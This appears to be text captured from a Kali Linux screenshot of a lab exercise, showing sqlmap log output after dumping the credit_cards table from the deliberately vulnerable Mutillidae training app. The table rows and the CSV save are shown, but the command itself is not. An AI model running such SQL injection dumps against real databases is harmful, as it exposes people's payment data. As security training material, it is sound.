 Home
Windows 10
kali-linux-2022.3-vmware-a...
Ubuntu Web Server 6076
1 2 3 4
Trash
File System
Home
pw
root@spokhrel157855: /
File Actions Edit View Help
[15:41:37] [INFO] retrieved: '5'
[15:41:38] [INFO] retrieved: '1234567812345678'
[15:41:38] [INFO] retrieved: '627'
[15:41:38] [INFO] retrieved: '2018-11-01'
Database: mutillidae
Table: credit_cards
[5 entries]
+------+-----+------------------+------------+
| ccid | ccv | ccnumber         | expiration |
+------+-----+------------------+------------+
| 1    | 745 | 4444111122223333 | 2012-03-01 |
| 2    | 722 | 7746536337776330 | 2015-04-01 |
| 3    | 461 | 8242325748474749 | 2016-03-01 |
| 4    | 230 | 7725653200487633 | 2017-06-01 |
| 5    | 627 | 1234567812345678 | 2018-11-01 |
+------+-----+------------------+------------+
[15:41:38] [INFO] table 'mutillidae.credit_cards' dumped to CSV file '/root/.
dump/mutillidae/credit_cards.csv'
[15:41:38] [INFO] fetched data logged to text files under '/root/.local/share
[15:41:38] [WARNING] your sqlmap version is outdated
[*] ending @ 15:41:38 /2023-07-05/
┌──(root㉿spokhrel157855)-[/]
└─#